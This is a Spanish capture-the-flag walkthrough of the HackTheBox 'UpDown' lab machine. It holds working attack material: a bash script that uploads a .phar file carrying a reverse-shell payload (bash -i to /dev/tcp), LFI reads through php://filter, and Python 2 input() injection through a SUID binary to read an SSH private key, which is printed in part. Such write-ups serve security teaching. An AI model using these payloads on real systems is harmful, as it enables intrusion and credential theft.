Overwiew
- Access to development page by information leak in git repository
- Remote execution of commands by access to the upload of .phar files
- Remote execution of commands by the obsolete version of python in a program (Foothold)
- Remote execution of commands by deprecated program to install packages in python (Privilege Escalation)
![]()
| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.177 | 03 Sep 2022 | Medium | 30 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.177
PING 10.10.11.177 (10.10.11.177) 56(84) bytes of data.
64 bytes from 10.10.11.177: icmp_seq=1 ttl=63 time=109 ms
                                          \______________________ Linux Machine
--- 10.10.11.177 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
          \_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 109.239/109.239/109.239/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Empezamos con la fase de reconocimiento haciendo un escaneo de tipo TCP (Transfer Control Protocol) para descubrir los puertos abiertos de la máquina:
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.177
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 15:53 -05
Nmap scan report for 10.10.11.177
Host is up (0.11s latency).
Not shown: 65288 closed tcp ports (reset), 245 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
              \_________________ Secure Shell Protocol
80/tcp open  http
              \_________________ Hypertext Transfer Protocol
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
–open : Escanear solo puertos abiertos
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Ahora escaneamos más a fondo para enumerar que servicios corren por detrás de los puertos 22(SSH) - 80(HTTP):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 16:00 -05
Nmap scan report for siteisup.htb (10.10.11.177)
Host is up (0.11s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 9e:1f:98:d7:c8:ba:61:db:f1:49:66:9d:70:17:02:e7 (RSA)
|   256 c2:1c:fe:11:52:e3:d7:e5:f7:59:18:6b:68:45:3f:62 (ECDSA)
|_  256 5f:6e:12:67:0a:66:e8:e2:b7:61:be:c4:14:3a:d3:8e (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Is my Website up ?
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ya que no disponemos de credenciales omitimos el puerto 22(SSH) y empezamos enumerando el puerto 80(HTTP):
Enumeración de tecnologías con
whatweb
1
2
❯ whatweb 10.10.11.177
http://10.10.11.177 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.177], Title[Is my Website up ?], X-UA-Compatible[chrome=1]
Si prefieres una herramienta con interfaz mas amigable puedes usar la extensión Wappalyzer
Estos escaneos de tecnologías nos sirven para encontrar que aplicaciones/servicios utiliza el servicio web y tener una idea de como se maneja por detrás. También podemos encotrar si su versión en cuestión es vulnerable a diversos ataques web y con ello ahorrarnos tiempo y seguir el paso a la fase de explotación
Como no encontramos información interesante recurrimos a examinar la interfaz de la web:
Interfaz web en navegador
chromium

Hay una funcionalidad para checkear si una web está activa o caída. De primeras observamos el nombre de dominio siteisup.htb, como hemos visto antes es posible que se aplique el concepto de Virtual Hosting, así que para comprobar eso recurrimos a nuestro archivo del sistema encargado de la resolución de nombres de dominio y direcciones ip /etc/hosts: echo '10.10.11.177 siteisup.htb' >> /etc/hosts
Seguimos observando la misma web, así que empezamos aplicando la técnica Web Directory Enumeration para encontrar rutas (directorios/archivos) del servidor web:
Enumeración con script de
nmap
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p80 --script http-enum --script-args http-enum.basepath=/ 10.10.11.177
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 17:29 -05
Nmap scan report for 10.10.11.177
Host is up (0.10s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|_  /dev/: Potentially interesting folder

Nmap done: 1 IP address (1 host up) scanned in 17.95 seconds
Escaneamos la ruta /dev usandola como ruta base:
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p80 --script http-enum --script-args http-enum.basepath=/dev 10.10.11.177
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-23 17:29 -05
Nmap scan report for 10.10.11.177
Host is up (0.11s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|_  /dev/.git/HEAD: Git folder

Nmap done: 1 IP address (1 host up) scanned in 13.20 seconds
Ojito, tenemos un folder .git el cuál es un sistema de control de versiones que usan los desarrolladores al momento de hacer un proyecto. Ahora solo descargamos de manera recursiva dicho folder:
Descarga de repositorio .git con
wget
1
❯ wget -q -r http://10.10.11.177/dev/.git/
Tambien puedes usar la herramienta
git-dumper: https://github.com/arthaud/git-dumper
Ya con la información del repositorio .git empezamos a enumerar y viendo los logs de los commits del proyecto encontramos lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ git log --oneline
010dcc3 (HEAD -> main, origin/main, origin/HEAD) Delete index.php
c8fcc40 Update checker.php
f67efd0 Create checker.php
ab9bc16 Update changelog.txt
60d2b32 Create admin.php
c1998f8 Add admin panel.
35a3801 Update changelog.txt
57af03b Create index.php
354fe06 Delete .htpasswd
8812785 New technique in header to protect our dev vhost. <----- Interesting!
bc4ba79 Update .htaccess
61e5cc0 Update index.php
3d66cd4 Create changelog.txt
4fb1927 Create stylesheet.css
6f89af7 Create index.php
8d1beb1 Create .htpasswd
6ddcc7a Create .htaccess
Listamos el log específico
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ git show 8812785
commit 8812785e31c879261050e72e20f298ae8c43b565
Author: Abdou.Y <84577967+ab2pentest@users.noreply.github.com>
Date:   Wed Oct 20 16:38:54 2021 +0200

    New technique in header to protect our dev vhost.

diff --git a/.htaccess b/.htaccess
index 44ff240..b317ab5 100644
--- a/.htaccess
+++ b/.htaccess
@@ -2,3 +2,4 @@ SetEnvIfNoCase Special-Dev "only4dev" Required-Header
 Order Deny,Allow
 Deny from All
 Allow from env=Required-Header
Vemos que el cambio se hace en el archivo .htaccess el cuál es un archivo oculto que se utiliza para configurar funciones adicionales para sitios web alojados en el servidor web Apache.
En este caso con la expresión SetEnvIfNoCase esta declarando una variable de entorno llamado Required-Header basado en la cabezera Special-Dev que tendrá el valor de only4dev. Luego de ello se usa la expresión Allow para solo permitir el acceso a las peticiones que tengan como cabezera Special-Dev: only4dev (variable de entorno declarada antes)
Documentación de la directiva
SetEnvIfNoCase: https://httpd.apache.org/docs/2.4/mod/mod_setenvif.html#setenvifnocase
Aparte de ello, en la descripción menciona que se usa para proteger el vhost dev, por ello tenemos información de un nuevo dominio y la aplicación del concepto de Virtual Hosting que vimos antes. Entonces agregamos el dominio dev.siteisup.htb a nuestro archivo /etc/hosts y entramos a dicho dominio:

No olvides interceptar la petición
burpsuitey agregar la cabezera requerida
Foothold
Tenemos un sitio web con la misma funcionalidad pero que ahora la lista de sitios web deben estar en un archivo para posteriormente subirlo. Probando subir archivos nos damos cuenta que existen restricciones. Sin embargo, tenemos el repositorio .git de este proyecto y podemos enumerar los archivos involucrados:
Visualizamos los cambios del proyecto entre commits con
git diff
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ git diff
...
diff --git a/index.php b/index.php
deleted file mode 100644
index 32eeeee..0000000
--- a/index.php
+++ /dev/null
@@ -1,12 +0,0 @@
-<b>This is only for developers</b>
-<br>
-<a href="?page=admin">Admin Panel</a>
-<?php
-       define("DIRECTACCESS",false);
-       $page=$_GET['page'];
-       if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){
-               include($_GET['page'] . ".php");
-       }else{
-               include("checker.php");
-       }
-?>
...
Entre todos los archivos este llama la atención ya que es la página principal (index.php) y a primera vista puede ser vulnerable a Local File Inclusion. Lamentablemente contiene las restricciones adecuadas, pero igualmente logramos enumerar archivos .php con su respectivo código de funcionalidad:
Usando el wrapper
php://filter
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ curl -s 'http://dev.siteisup.htb/?page=php://filter/convert.base64-encode/resource=index' -H 'Special-Dev: only4dev' | awk 'NR==4' | base64 -d
<b>This is only for developers</b>
<br>
<a href="?page=admin">Admin Panel</a>
<?php
        define("DIRECTACCESS",false);
        $page=$_GET['page'];
        if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){
                include($_GET['page'] . ".php");
        }else{
                include("checker.php");
        }
?>
Observamos que al no especificar por GET el parámetro page, nos incluye el código del archivo checker.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
❯ curl -s 'http://dev.siteisup.htb/?page=php://filter/convert.base64-encode/resource=checker' -H 'Special-Dev: only4dev' | awk 'NR==4' | base64 -d
<?php
if(DIRECTACCESS){
	die("Access Denied");
}
?>
<!DOCTYPE html>
<html>

  <head>
    <meta charset='utf-8' />
    <meta http-equiv="X-UA-Compatible" content="chrome=1" />
    <link rel="stylesheet" type="text/css" media="screen" href="stylesheet.css">
    <title>Is my Website up ? (beta version)</title>
  </head>

  <body>

    <div id="header_wrap" class="outer">
        <header class="inner">
          <h1 id="project_title">Welcome,<br> Is My Website UP ?</h1>
          <h2 id="project_tagline">In this version you are able to scan a list of websites !</h2>
        </header>
    </div>

    <div id="main_content_wrap" class="outer">
      <section id="main_content" class="inner">
        <form method="post" enctype="multipart/form-data">
			    <label>List of websites to check:</label><br><br>
				<input type="file" name="file" size="50">
				<input name="check" type="submit" value="Check">
		</form>

<?php

function isitup($url){
	$ch=curl_init();
	curl_setopt($ch, CURLOPT_URL, trim($url));
	curl_setopt($ch, CURLOPT_USERAGENT, "siteisup.htb beta");
	curl_setopt($ch, CURLOPT_HEADER, 1);
	curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
	curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
	curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
	curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
	curl_setopt($ch, CURLOPT_TIMEOUT, 30);
	$f = curl_exec($ch);
	$header = curl_getinfo($ch);
	if($f AND $header['http_code'] == 200){
		return array(true,$f);
	}else{
		return false;
	}
    curl_close($ch);
}

if($_POST['check']){

	# File size must be less than 10kb.
	if ($_FILES['file']['size'] > 10000) {
        die("File too large!");
    }
	$file = $_FILES['file']['name'];

	# Check if extension is allowed.
	$ext = getExtension($file);
	if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
		die("Extension not allowed!");
	}

	# Create directory to upload our file.
	$dir = "uploads/".md5(time())."/";
	if(!is_dir($dir)){
        mkdir($dir, 0770, true);
    }

  # Upload the file.
	$final_path = $dir.$file;
	move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");

  # Read the uploaded file.
	$websites = explode("\n",file_get_contents($final_path));

	foreach($websites as $site){
		$site=trim($site);
		if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){
			$check=isitup($site);
			if($check){
				echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>";
			}else{
				echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>";
			}
		}else{
			echo "<center><font color='red'>Hacking attempt was detected !</font></center>";
		}
	}

  # Delete the uploaded file.
	@unlink($final_path);
}

function getExtension($file) {
	$extension = strrpos($file,".");
	return ($extension===false) ? "" : substr($file,$extension+1);
}
?>
      </section>
    </div>

    <div id="footer_wrap" class="outer">
      <footer class="inner">
        <p class="copyright">siteisup.htb (beta)</p><br>
        <a class="changelog" href="changelog.txt">changelog.txt</a><br>
      </footer>
    </div>

  </body>
</html>
Este archivo es el que observamos en el dominio dev.siteisup.htb y ahora que tenemos el código de la aplicación lo analizamos para encontrar alguna vulnerabilidad:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
<?php

function isitup($url){
	$ch=curl_init();
	curl_setopt($ch, CURLOPT_URL, trim($url));
	curl_setopt($ch, CURLOPT_USERAGENT, "siteisup.htb beta");
	curl_setopt($ch, CURLOPT_HEADER, 1);
	curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
	curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
	curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
	curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
	curl_setopt($ch, CURLOPT_TIMEOUT, 30);
	$f = curl_exec($ch);
	$header = curl_getinfo($ch);
	if($f AND $header['http_code'] == 200){
		return array(true,$f);
	}else{
		return false;
	}
    curl_close($ch);
}

if($_POST['check']){

	# File size must be less than 10kb.
	if ($_FILES['file']['size'] > 10000) {
        die("File too large!");
    }
	$file = $_FILES['file']['name'];

	# Check if extension is allowed.
	$ext = getExtension($file);
	if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
		die("Extension not allowed!");
	}

	# Create directory to upload our file.
	$dir = "uploads/".md5(time())."/";
	if(!is_dir($dir)){
        mkdir($dir, 0770, true);
    }

  # Upload the file.
	$final_path = $dir.$file;
	move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");

  # Read the uploaded file.
	$websites = explode("\n",file_get_contents($final_path));

	foreach($websites as $site){
		$site=trim($site);
		if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){
			$check=isitup($site);
			if($check){
				echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>";
			}else{
				echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>";
			}
		}else{
			echo "<center><font color='red'>Hacking attempt was detected !</font></center>";
		}
	}

  # Delete the uploaded file.
	@unlink($final_path);
}

function getExtension($file) {
	$extension = strrpos($file,".");
	return ($extension===false) ? "" : substr($file,$extension+1);
}

?>
Gracias a los comentarios no hace explicar la funcionalidad, pero en general el proceso sería el siguiente:
- Al subir nuestro archivo realiza un filtro para evitar extensiones con fines maliciosos (.php, .py, .zip, etc.)
- Crea un directorio llamado
/uploads/(hash **md5** del tiempo en segundos actual)/ - Mueve nuestro archivo a ese directorio
/uploads/(hash)/(nuestro_archivo) - Luego lee cada linea del archivo, hace un filtro (wrappers de php maliciosos) y le ejecuta un
curlpara comprobar si el suspuesto sitio está activo o no - Después de terminar el proceso anterior borra el archivo del sistema
Después de analizarlo encontramos que no se valida la extensión .phar que nos sirve para almacenar una aplicación entera en php, en otras palabras podemos ejecutar código php, osea tenemos una Execución Remota de Comandos
Ahora el único problema es que nuestro archivo se va a borrar y probablemente no tendremos tiempo a ejecutarlo. Sin embargo, para tener una idea de lo que podemos hacer recurrimos nuevamente a los logs del repositorio:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ git diff
...
diff --git a/changelog.txt b/changelog.txt
deleted file mode 100644
index 09e4ccd..0000000
--- a/changelog.txt
+++ /dev/null
@@ -1,9 +0,0 @@
-Beta version
-
-1- Check a bunch of websites.
-
--- ToDo:
-
-1- Multithreading for a faster version :D.
-2- Remove the upload option.
-3- New admin panel.
...
El punto número uno menciona que en la aplicación hay que implementar Multithreading, que como menciona sirve para ejecutar tareas en paralelo y aumentar la velocidad
Teniendo en cuenta esto, lo que hacemos es enviar nuestro código malicioso php seguido de varias URLs y como no se aplican hilos ejecutará el curl línea por linea y en ese proceso tendremos tiempo para llamar a nuestro archivo .phar y ejecutar nuestro código
El último problema era que al intentar usar funciones como system() - exec() - shell_exec() no obteniamos resultado, entonces al visualizar el archivo de configuración phpinfo notamos que estaban bloqueadas. Por ello, encontramos en la biblia de los Hackers otras manera de executar comandos:
proc_close(proc_open(“command”,array(),$something));
Puedes encontrar mas información en Hacktricks
Para aplica todo este proceso hice un script en bash que creará el archivo malicioso que luego de ponernos en escucha nos devolverá una shell como el usuario www-data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
#!/bin/bash

# colors
export red="\033[1;31m"
export green="\033[1;32m"
export yellow="\033[1;33m"
export blue="\033[1;34m"
export purple="\033[1;35m"
export cyan="\033[1;36m"
export grey="\033[0;37m"
export reset="\033[m"

# ctrl + c (function)
function signal_handler(){
  echo -e "${red}\n[!] User terminated.${reset}"
  rm -f $file_name
  tput cnorm; exit 1 # return cursor and exit
}

# ctrl + c (signal)
trap signal_handler SIGINT

# hide cursor
tput civis

# display help panel
function help(){
  echo -e "\nDescription: reverse shell to user www-data"
  echo
  echo "[*] Use: $0 ip-address port"
  echo
}

# valid arguments
if [ $# -ne 2 ]; then
  help
  tput cnorm; exit
fi

# variables
ip=$1; port=$2
main_url='http://dev.siteisup.htb'
required_header='Special-Dev: only4dev'
file_name='rce.phar'
php_payload="<?php proc_close(proc_open(\"bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'\", array(), \$foo)); ?>" # payload to upload [*]

# create .phar file with payload
function create_file(){
  if [ ! -f $file_name ]; then
    echo "$php_payload" > $file_name
    echo "http://url.fake" >> $file_name # Interesting
  fi
}

# upload file to website
function upload_file(){
  curl -si -H "$required_header" -F file=@$file_name -F check=Check $main_url &>/dev/null & # 10 seconds to response
}

# make file request and get php response (RCE)
function execute_file(){
  uploads_url="$main_url/uploads"

  md5_directories=$(curl -si $uploads_url -H "$required_header" -L | html2text | awk '{print $2}' | grep ".*/$" | tr -d '/' | xargs)
  read -ra md5_directories_array <<< "$md5_directories" # IFS=' ' (default)

  for md5_dir in "${md5_directories_array[@]}"; do
    file_url="$uploads_url/$md5_dir/$file_name"

    echo -e "${green}\n[*]${reset} Searching file in ${cyan}$file_url${reset}:"

    file_response=$(curl -s $file_url -H "$required_header")
    if [[ "$file_response" == *"Not Found"* ]]; then
      echo -e "${yellow}\n\t[x] File not found.${reset}"; continue
    fi

    break
  done
}

# alert listening mode
function alert_listen_mode(){
  tput cnorm # return cursor
  echo -e "\nOpen port $port to receive the shell (g.e nc -lvnp $port)"
  echo "Press ENTER to continue"; read -s -n 1 key
  if [[ $key = "" ]]; then
    execute_file
  fi
}

# main flow
# ---------
echo "[*] Creating file: $file_name";
create_file
echo "[*] Uploading file";
upload_file
echo "[+] Executing payload";
alert_listen_mode
Puedes encontrar el script en mi repositorio: https://github.com/E1P0TR0
Solo tuve que agregar la ruta
http://url.fakeque me daba una respuesta en 10 segundos, suficiente para abrir una consola y ponernos en escucha
Ahora solo ejecutamos el script y recivimos una shell como el usuario www-data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ bash www-data_shell.sh

Description: reverse shell to user www-data

[*] Use: www-data_shell.sh ip-address port

❯ bash www-data_shell.sh 10.10.14.155 1234
[*] Creating file: rce.phar
[*] Uploading file
[+] Executing payload

Open port 1234 to receive the shell (g.e nc -lvnp 1234)
Press ENTER to continue

[*] Searching file in http://dev.siteisup.htb/uploads/c6087c74c29b91be0ffd2edcabf58e2e/rce.phar:


────────────────────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.177.
Ncat: Connection from 10.10.11.177:55304.
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev/uploads/c6087c74c29b91be0ffd2edcabf58e2e$ whoami
whoami
www-data
Con respecto a las malas prácticas que nos permitieron el acceso al servidor:
No bloquear el acceso al directorio
.gitPara solucionarlo tendríamos que agregar a nuestro archivo
.htaccessla línea RedirectMatch 404 /.git
No sanitizar todas las extensiones de archivos peligrosos como
.phar
No deshabilitar todas las funciones que permitan Execución de Comandos
Como usuarios www-data enumeramos rutas/archivos del sistema al cuál tengamos permisos como grupo y eliminando rutas no interesantes encontramos lo siquiente:
1
2
3
4
www-data@updown:/$ find / -group 33 2>/dev/null | grep -vE "var|sys|proc"
/home/developer/dev
/home/developer/dev/siteisup_test.py
/home/developer/dev/siteisup
Además notamos que el archivo siteisup tiene permisos SUID, lo cuál significa que podemos ejecutarlo como el propietario, en este caso el usuario developer:
1
2
3
4
www-data@updown:/$ ls -l /home/developer/dev/
total 24
-rwsr-x--- 1 developer www-data 16928 Jun 22 15:45 siteisup
-rwxr-x--- 1 developer www-data   154 Jun 22 15:45 siteisup_test.py
Si inspeccionamos el archivo veremos que siteisup es un archivo executable, así que procedemos a examinarlo intentando leer cadenas de texto imprimibles en el archivo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@updown:/home/developer/dev$ file siteisup
siteisup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not stripped
www-data@updown:/home/developer/dev$ strings siteisup
/lib64/ld-linux-x86-64.so.2
libc.so.6
puts
setresgid
setresuid
system
getegid
geteuid
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
Welcome to 'siteisup.htb' application
/usr/bin/python /home/developer/dev/siteisup_test.py   <---- Call!
...
Observamos que se llama al otro archivo siteisup_test.py que tenemos en el directorio, además que lo está executando con python lo cuál nos hace pensar que está usando una version no tan reciente:
1
2
3
4
5
6
7
www-data@updown:/home/developer/dev$ /usr/bin/python
Python 2.7.18 (default, Mar  8 2021, 13:02:45)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
www-data@updown:/home/developer/dev$ /usr/bin/python --version
Python 2.7.18
Estabamos en lo cierto, y además buscando en internet encontramos que estamos frente a la última version de python2:
Procediendo a examinar el archivo siteisup_test.py notamos que el código solo recibe una dirección url como input y luego realiza una petición GET para comprobar si es sitio está activo o no (la misma funcionalidad en el transcurso de la máquina):
1
2
3
4
5
6
7
8
9
www-data@updown:/home/developer/dev$ cat siteisup_test.py; echo
import requests

url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
        print "Website is up"
else:
        print "Website is down"
Ya que no soy una persona tan experimentada, no deduje como explotar de manera directa esto, pero al empezar a testear el programa obtuve una respuesta que me llamó la atención:
1
2
3
4
5
6
7
www-data@updown:/home/developer/dev$ python siteisup_test.py
Enter URL here:test
Traceback (most recent call last):
  File "siteisup_test.py", line 3, in <module>
    url = input("Enter URL here:")
  File "<string>", line 1, in <module>
NameError: name 'test' is not defined  <----- ???
Vulnerability Assessment
Si programas en python sabrás que este mensaje suele ocurrir cuando llamas a una variable que no ha sido declarada. Por ello, al investigar en internet sobre posibles vulnerabilidades con la función input() en python2.7.18, encontré este Blog lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
############################### python2 ###########################################
Help on built-in function input in module __builtin__:

input(...)
    input([prompt]) -> value

    Equivalent to eval(raw_input(prompt)).
(END)
───────────────────────────────────────────────────────────────────────────────────
############################### python3 ###########################################
Help on built-in function input in module builtins:

input(prompt=None, /)
    Read a string from standard input.  The trailing newline is stripped.

    The prompt string, if given, is printed to standard output without a
    trailing newline before reading input.

    If the user hits EOF (*nix: Ctrl-D, Windows: Ctrl-Z+Return), raise EOFError.
    On *nix systems, readline is used if available.
Lo anterior es solo una comparación sobre los cambios actuales respecto a la misma función
En python2 observamos que la llamada a esta función es equivalente a la función eval(), lo cuál consiste en lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
Help on built-in function eval in module __builtin__:

eval(...)
    eval(source[, globals[, locals]]) -> value

    Evaluate the source in the context of globals and locals.
    The source may be a string representing a Python expression
    or a code object as returned by compile().
    The globals must be a dictionary and locals can be any mapping,
    defaulting to the current globals and locals.
    If only globals is given, locals defaults to it.
Es una función que ya hemos visto antes pero en el lenguaje php, lo cuál como dice en su descripción, evalua una expresión en python (respecto al código mismo, ya sea al usar variables o funciones declaradas antes) pasada como cadena de texto y si es válida la ejecutará
Con está información podemos hacer las siguientes pruebas en python2 y python3:
1
2
3
4
5
6
7
8
9
10
11
12
############# python2 ################
>>> input()
__import__("os").system("whoami")
root
0
>>> RCE!
──────────────────────────────────────
############# python3 ################
>>> input()
__import__("os").system("whoami")
'__import__("os").system("whoami")'
>>> Safe
Con estas pruebas concluimos que tenemos Execución Remota de Comandos en el executable siteisup:
Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
www-data@updown:/home/developer/dev$ echo '__import__("os").system("cat /home/developer/.ssh/id_rsa")' | ./siteisup 2>/dev/null
Welcome to 'siteisup.htb' application

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmvB40TWM8eu0n6FOzixTA1pQ39SpwYyrYCjKrDtp8g5E05EEcJw/
S1qi9PFoNvzkt7Uy3++6xDd95ugAdtuRL7qzA03xSNkqnt2HgjKAPOr6ctIvMDph8JeBF2
